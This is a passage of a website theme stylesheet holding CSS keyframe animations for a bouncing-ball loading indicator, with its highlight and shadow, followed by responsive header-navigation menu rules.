    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-webkit-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-webkit-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-shadow {
  /* Styles for old versions of IE */
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.ball {
  font-family: sans-serif;
  font-weight: 100;
  /* :not(:required) hides this rule from IE9 and below */ }

.ball:not(:required) {
  position: relative;
  display: inline-block;
  font-size: 0;
  letter-spacing: -1px;
  border-radius: 100%;
  background: #f86;
  width: 50px;
  height: 50px;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  -o-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-animation: ball 1500ms infinite linear;
  -moz-animation: ball 1500ms infinite linear;
  -ms-animation: ball 1500ms infinite linear;
  -o-animation: ball 1500ms infinite linear;
  animation: ball 1500ms infinite linear; }

.ball:not(:required)::after {
  content: '';
  position: absolute;
  top: 4.5px;
  left: 5.5px;
  width: 15px;
  height: 15px;
  background: #ffb099;
  border-radius: 100%;
  -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
  -webkit-animation: ball-highlight 1500ms infinite linear;
  -moz-animation: ball-highlight 1500ms infinite linear;
  -ms-animation: ball-highlight 1500ms infinite linear;
  -o-animation: ball-highlight 1500ms infinite linear;
  animation: ball-highlight 1500ms infinite linear; }

.ball:not(:required)::before {
  content: '';
  position: absolute;
  top: 50px;
  left: 5.5px;
  width: 50px;
  height: 15px;
  background: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
  -webkit-animation: ball-shadow 1500ms infinite linear;
  -moz-animation: ball-shadow 1500ms infinite linear;
  -ms-animation: ball-shadow 1500ms infinite linear;
  -o-animation: ball-shadow 1500ms infinite linear;
  animation: ball-shadow 1500ms infinite linear;
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  filter: blur(1px);
  /* ==========================================================================
   End Style 2
========================================================================== */ }

#cshero-header-navigation {
  position: static;
  /*
-----> Minimum width of 992 pixels.
*/ }
  #cshero-header-navigation .main-navigation ul.ping-right {
    left: auto;
    right: 100%; }
  #cshero-header-navigation .main-navigation ul.ping-left {
    left: 100%;
    right: auto; }

@media screen and (min-width: 992px) {
  /*
-----> Minimum width of 992 pixels.
*/
  /*
-----> Max width of 992 pixels.
*/
    #menu-mobile, .cs-menu-toggle {
      display: none; }
    #cshero-header-navigation.collapse {
      display: block; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      display: inline-block !important;
      width: 100%; }
      #cshero-header-navigation .main-navigation ul {
        margin: 0;
        text-indent: 0; }
      #cshero-header-navigation .main-navigation li a {
        border-bottom: 0;
        white-space: nowrap;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li {
        vertical-align: top;
        -webkit-transition: all 300ms linear 0ms;
        -moz-transition: all 300ms linear 0ms;
        -ms-transition: all 300ms linear 0ms;
        transition: all 300ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
          position: relative;
          text-align: center;
          line-height: 1.1;
          -webkit-transition: all 300ms linear 0ms;
          -moz-transition: all 300ms linear 0ms;
          -ms-transition: all 300ms linear 0ms;
          transition: all 300ms linear 0ms; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
            display: block;
            width: 100%;
            line-height: 0;
            margin-bottom: 6px;
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
              -webkit-transform: translateY(25px);
              -khtml-transform: translateY(25px);
              -moz-transform: translateY(25px);
              -ms-transform: translateY(25px);
              -o-transform: translateY(25px);
              transform: translateY(25px);
              /* BACKGROUND GRADIENT */
              /* TRANSFORM STYLE */
              display: block; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li:last-child > a {
          padding-right: 0; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children {
          position: relative; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
            bottom: 10%;
            display: inline-block;
            left: 50%;
            position: absolute;
            line-height: 1;
            transform: translate(-50%, 0px);
            -webkit-transform: translate(-50%, 0px);
            -khtml-transform: translate(-50%, 0px);
            -moz-transform: translate(-50%, 0px);
            -ms-transform: translate(-50%, 0px);
            -o-transform: translate(-50%, 0px);
            transform: translate(-50%, 0px);
            /* BACKGROUND GRADIENT */
            /* TRANSFORM STYLE */
            -webkit-transition: all 300ms linear 0ms;
            -moz-transition: all 300ms linear 0ms;
